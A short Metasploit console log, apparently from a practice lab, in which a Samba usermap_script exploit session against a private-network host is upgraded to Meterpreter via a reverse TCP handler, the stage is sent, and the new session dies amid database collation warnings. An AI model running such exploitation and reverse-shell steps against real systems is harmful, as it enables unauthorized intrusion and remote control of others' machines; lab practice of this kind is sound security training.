 KALI
msf exploit(multi/samba/usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.17.128:4433
[*] Sending stage (1062760 bytes) to 192.168.17.134
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.17.134 - Meterpreter session 2 closed.  Reason: Died
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/samba/usermap_script) > [*] 192.168.17.134 - Meterpreter session 2 closed.